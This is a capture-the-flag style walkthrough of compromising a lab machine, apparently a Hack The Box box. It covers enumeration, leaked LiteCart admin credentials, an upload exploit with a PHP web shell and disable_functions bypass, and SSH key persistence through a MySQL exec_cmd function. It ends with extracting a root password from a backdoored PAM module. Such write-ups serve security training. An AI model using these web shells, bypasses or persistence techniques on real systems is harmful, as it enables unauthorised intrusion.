Author: Ikonw Nmap Scan: Nmap scan report for 10.10 .10 .207 Host is up (0.13 s latency). PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 7.6 p1 Ubuntu 4 ubuntu0.3 (Ubuntu Linux; protocol 2.0 )| ssh-hostkey: | 2048 6 e:da:5 c:8 e:8 e:fb:8 e:75 :27 :4 a :b9:2 a :59 :cd:4 b:cb (RSA) | 256 d5:c5:b3:0 d:c8:b6:69 :e4:fb:13 :a3:81 :4 a :15 :16 :d2 (ECDSA) |_ 256 35 :6 a :ee:af:dc:f8:5 e:67 :0 d:bb:f3:ab:18 :64 :47 :90 (ED25519) 80 /tcp open http Apache httpd 2.4 .29 ((Ubuntu))|_http-server-header : Apache/2.4 .29 (Ubuntu) | http -title: Legitimate Rubber Ducks | Online Store |_Requested resource was http ://10.10 .10 .207 /shop/en/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https ://nmap.org/submit/ .
Port 80 webserver was a online store

As usual, launch gobuster enumerate potential directories

Found a backup directory, I believe it’s the source code for the web
search for the keyword username to look for potential plaintext username or hard coded password
grep -R 'username|password' |grep -v 'jquery'
and we found login.php have suspicious file_put_contents
if (!empty (user::$data ['id' ])) notices::add ('notice' , language::translate ('text_already_logged_in' , 'You are already logged in' ));if (isset ($_POST ['login' ])) { user::login ($_POST ['username' ], $_POST ['password' ], $redirect_url , isset ($_POST ['remember_me' ]) ? $_POST ['remember_me' ] : false ); }

Navigate to the location and we got the user and passwd
admin:theNextGenSt0r3!~
Login to the authentication portal, we got the LiteCart version number
And yeah, we got the poc
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- . . - . --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
The initial exploit was not able to work, it was able to create a php file, but system seems disable. Tried different shell execution function like shell_exec didnt work either.
<?php if ( isset ( $_REQUEST ['c' ] ) ) { system ( $_REQUEST ['c' ] . ' 2>&1' ); } ?>

Instead of continuing try for luck, phpinfo() will give us what function is disabled. And we got tons of function being disabled
After research, found a php script able to bypass the restriction
PHP 7.0-7.3 disable_functions bypass
Modified the script for the pwn function
Next modify the litecart poc
f = open ('exploit.php' ,'r' ) data = f.read() files = { 'vqmod' : (rand + ".php" ,data, "application/xml" ), 'token' :one, 'upload' :(None ,"Upload" ) }

and we manage to gain rce
After trying hard to I found it seems www-data is very restricted, only very few command able to execute. I didnt manage to get a proper reverse shell.
After long enumeration
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync :x:4:65534:sync :/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash red:x:1001:1001::/home/red:/bin/false

I actually found that, mysql is a user. Went back to the initial foothold, I manage to find the mysql root username and password
/ / Database define ('DB_TYPE' , 'mysql' ); define ('DB_SERVER' , 'localhost' ); define ('DB_USERNAME' , 'root' ); define ('DB_PASSWORD' , 'changethis' ); define ('DB_DATABASE' , 'ecom' ); define ('DB_TABLE_PREFIX' , 'lc_' ); define ('DB_CONNECTION_CHARSET' , 'utf8' ); define ('DB_PERSISTENT_CONNECTIONS' , 'false' );
and we got the creds for mysql root:changethis. We can launch mysql client, execute commands to write our ssh public key to authorized_keys
yeah, we manage to get code execution for user mysql
mysql -u root -pchangethis -e "SELECT exec_cmd('echo sshxxxxxxxxxxx' > /var/lib/mysql/.ssh/authorized_keys)"
One thing to note here, you have to encode the + into %2B else it will be shown as a whitespace in authorized_keys file
Last login: Thu Sep 3 11:52:44 2020 from 10.10.14.2 mysql@compromised:~$
and we are in using ssh.

After more enumeration
we found a new password 3*NLJE32I$Fe
it turn up to be sysadmin ‘s password
su and we got the user.txt

Root We found a suspicious file .pam_unix.so
Use ghidra to reverse it.
in pam_sm_authenticate
we found some backdoor string

convert the unsigned-hex to char sequence
and we got the password zlke~U3Env82m2- with a null behind
root@compromised:~ root compromised